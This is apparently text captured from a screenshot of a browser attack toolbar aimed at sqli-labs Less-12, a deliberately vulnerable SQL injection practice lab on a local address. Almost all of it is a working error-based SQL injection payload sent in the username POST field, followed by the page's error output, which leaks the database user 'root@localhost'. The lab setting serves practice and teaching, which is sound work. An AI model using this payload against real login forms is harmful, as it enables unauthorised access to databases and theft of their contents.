 Load URL
http://192.168.50.128/sqli-labs/Less-12/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uname=") union select count(*),concat(0x23,0x23,(select user()),0x23,0x23,floor(rand()*2)) as a from information_schema.columns group by a %20-- f
&passwd=d
&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry '##root@localhost##0' for key 'group_key'